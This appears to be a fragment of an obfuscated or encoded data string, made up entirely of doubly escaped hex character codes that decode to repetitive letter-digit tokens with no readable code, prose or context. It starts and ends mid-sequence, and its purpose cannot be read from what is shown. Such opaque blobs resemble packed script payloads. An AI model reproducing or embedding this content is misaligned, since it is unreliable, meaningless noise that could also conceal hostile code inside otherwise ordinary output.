c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5